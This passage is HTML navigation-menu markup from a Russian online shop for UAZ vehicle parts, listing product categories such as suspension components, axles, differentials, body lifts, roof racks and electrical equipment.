		<li id="menu-item-98729" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98729 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-uaz-452-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы передние 452</span></a></li>
		<li id="menu-item-98730" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98730 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы хантер передний</span></a></li>
		<li id="menu-item-98731" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98731 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-perednij-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы передние патриот</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98732" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98732 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подвеска УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98733" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98733 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/kronshtejny-podveski/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны подвески</span></a></li>
	<li id="menu-item-98734" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98734 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/os-ressory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Оси рессоры</span></a></li>
	<li id="menu-item-98735" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98735 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/otbojniki-vtulki-podushki-podveski-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Отбойники, втулки, подушки</span></a></li>
	<li id="menu-item-98736" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98736 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/sergi-ressor/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Щёки серьги рессоры</span></a></li>
	<li id="menu-item-98737" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98737 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/detali-podveski/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали подвески</span></a></li>
	<li id="menu-item-98738" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98738 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/pnevmo-podveska-uaz-patriot-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пневмы подвеска</span></a></li>
	<li id="menu-item-98739" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98739 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/tjuning-podveski-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подвески тюнинг</span></a></li>
	<li id="menu-item-98740" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98740 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/amortizatory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Амортизаторы</span></a></li>
	<li id="menu-item-98741" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98741 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/lift-podvestki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Проставки для лифта подвески</span></a></li>
	<li id="menu-item-98742" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98742 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/pruzhiny-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пружины</span></a></li>
	<li id="menu-item-98743" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98743 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/ressory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рессоры</span></a></li>
	<li id="menu-item-98744" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98744 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/sajlentbloki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сайлентблоки</span></a></li>
	<li id="menu-item-98745" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98745 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/stremjanki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стремянки</span></a></li>
	<li id="menu-item-98746" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98746 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podveska-dlja-uaz/shtangi-i-tjagi-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Штанги и тяги</span></a></li>
</ul>
</li>
<li id="menu-item-98747" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98747 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/bodilift/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лифты кузова УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98748" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98748 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bodilift/uaz-469-hanter-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лифты хантер</span></a></li>
	<li id="menu-item-98749" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98749 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bodilift/uaz-patriot-pikap-profi-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лифты патриот</span></a></li>
	<li id="menu-item-98750" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98750 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bodilift/na-uaz-452-3303-39094-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лифты кузова 452, буханка</span></a></li>
</ul>
</li>
<li id="menu-item-98751" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98751 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/mosty/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Мосты УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98752" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98752 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/reduktornye-mosty-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Редукторные мосты УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98753" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98753 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/reduktornye-mosty-uaz/komplektujushhie-reduktornyh-mostov/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти на редукторный мост УАЗ</span></a></li>
	</ul>
</li>
	<li id="menu-item-98754" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98754 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/sharovye-opory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Опоры шаровые УАЗ</span></a></li>
	<li id="menu-item-98755" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98755 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/glavnaja-para-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Главные пары УАЗ</span></a></li>
	<li id="menu-item-98756" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98756 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/haby-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Колесные хабы УАЗ</span></a></li>
	<li id="menu-item-98757" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98757 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/capfa-povorotnogo-kulaka-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Цапфы поворотного кулака УАЗ</span></a></li>
	<li id="menu-item-98758" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98758 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дифференциалы УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98759" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98759 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/differencialy-blokka-lokrajt-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Блокировки «блокка локрайт</span></a></li>
		<li id="menu-item-98760" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98760 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/differencialy-s-gidroblokirovkoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дифференциалы с гидроблок</span></a></li>
		<li id="menu-item-98761" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98761 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/differencialy-s-pnevmoblokirovkoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дифференциалы с пневматической блокировкой</span></a></li>
		<li id="menu-item-98762" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98762 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/differencialy-s-jelektricheskoj-blokirovkoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дифференциалы с блокировкой</span></a></li>
		<li id="menu-item-98763" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98763 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/differencialy-uaz-zavodskie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дифференциалы (завод)</span></a></li>
		<li id="menu-item-98764" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98764 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/komplektujushhie-dlja-blokirovok-uaz-niva/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти для дифференциала</span></a></li>
		<li id="menu-item-98765" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98765 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/differencial-uaz/samoblokirujushhiesja-differencialy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Самоблокирующиеся дифференциалы</span></a></li>
	</ul>
</li>
	<li id="menu-item-98766" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98766 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/karter-mosta-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Картеры моста УАЗ</span></a></li>
	<li id="menu-item-98767" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98767 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/komplektujushhie-k-mostam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти к мостам УАЗ</span></a></li>
	<li id="menu-item-98768" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98768 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/most-zadnij-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние мосты УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98769" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98769 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/most-zadnij-na-uaz/most-zadnij-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние мосты буханка</span></a></li>
		<li id="menu-item-98770" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98770 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/most-zadnij-na-uaz/most-zadnij-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние мосты хантера</span></a></li>
		<li id="menu-item-98771" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98771 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/most-zadnij-na-uaz/most-zadnij-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние мосты патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98772" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98772 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/most-perednij-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Передние мосты</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98773" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98773 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/most-perednij-na-uaz/most-perednij-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Передние мосты буханка</span></a></li>
		<li id="menu-item-98774" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98774 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/most-perednij-na-uaz/most-perednij-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Передние мосты хантер</span></a></li>
		<li id="menu-item-98775" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98775 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/mosty/most-perednij-na-uaz/most-perednij-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Передние мосты патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98776" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98776 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/povorotnye-kulaki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поворотных кулаков</span></a></li>
	<li id="menu-item-98777" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98777 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/poluos-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Полуоси</span></a></li>
	<li id="menu-item-98778" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98778 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/prokladki-dlja-mostov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки моста</span></a></li>
	<li id="menu-item-98779" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98779 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/salniki-dlja-mostov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники моста</span></a></li>
	<li id="menu-item-98780" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98780 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/tjuning-mostov-mosty/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тюнинги мостаа</span></a></li>
	<li id="menu-item-98781" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98781 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/shkvornja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шкворни</span></a></li>
	<li id="menu-item-98782" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98782 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/shrus-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шрусы</span></a></li>
	<li id="menu-item-98783" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98783 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/kolca-shajby-prokladki-regulirovochnye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кольца, шайбы, прокладки регулировочные</span></a></li>
	<li id="menu-item-98784" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98784 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/mosty/podshipniki-mosta-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники моста</span></a></li>
</ul>
</li>
<li id="menu-item-98785" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98785 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажники УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98786" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98786 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-na-uaz-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажники буханка</span></a></li>
	<li id="menu-item-98787" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98787 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhnik-na-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажники хантер</span></a></li>
	<li id="menu-item-98788" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98788 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажники патриот</span></a></li>
	<li id="menu-item-98789" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98789 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-na-gazel-sobol-barguzin/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу газель</span></a></li>
	<li id="menu-item-98790" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98790 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/avtopalatka-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Палатки на крышу</span></a></li>
	<li id="menu-item-98791" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98791 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-land-rover/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу land rover</span></a></li>
	<li id="menu-item-98792" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98792 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-mazda/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу mazda</span></a></li>
	<li id="menu-item-98793" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98793 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-mitsubishi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу mitsubishi</span></a></li>
	<li id="menu-item-98794" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98794 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-nissan/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу nissan</span></a></li>
	<li id="menu-item-98795" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98795 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-toyota/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу toyota</span></a></li>
	<li id="menu-item-98796" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98796 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-na-ladu-largus/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу lada largus</span></a></li>
	<li id="menu-item-98797" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98797 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-tagaz-tager/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажник на крышу tagaz tager</span></a></li>
	<li id="menu-item-98798" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98798 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-rif-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажники риф</span></a></li>
</ul>
</li>
<li id="menu-item-98799" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98799 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Электрооборудование УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98800" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98800 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/tramblery-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Трамблеры УАЗ</span></a></li>
	<li id="menu-item-98801" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98801 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/bendiksy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бендиксы УАЗ</span></a></li>
	<li id="menu-item-98802" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98802 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/katushki-zazhiganija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Катушки зажигания УАЗ</span></a></li>
	<li id="menu-item-98803" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98803 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/koldki-razemy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Колодки УАЗ</span></a></li>
	<li id="menu-item-98804" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98804 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/kryshka-startera/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крышки стартера УАЗ</span></a></li>
	<li id="menu-item-98805" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98805 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/most-diodnyj/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диодные мосты УАЗ</span></a></li>
	<li id="menu-item-98806" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98806 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/mufta-jelektromagitnaja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Электромуфты УАЗ</span></a></li>
	<li id="menu-item-98807" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98807 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/provoda-vysokovoltnye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Провода высоковольтные</span></a></li>
	<li id="menu-item-98808" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98808 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/svechi-zazhiganija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Свечи зажигания</span></a></li>
	<li id="menu-item-98809" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98809 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/uplotniteli-fonarej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители фонарей</span></a></li>
	<li id="menu-item-98810" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98810 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/shhetki-generatora-startera/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Щетки стартера</span></a></li>
	<li id="menu-item-98811" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98811 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/jelektrosteklopodemniki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Электростеклоподъемники</span></a></li>
	<li id="menu-item-98812" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98812 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/jakor-startera/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Якоря стартера</span></a></li>
	<li id="menu-item-98813" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98813 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/vykljuchateli-perekljuchateli-tumblery/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тумблеры</span></a></li>
	<li id="menu-item-98814" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98814 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-golovnogo-sveta-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фары 469</span></a></li>
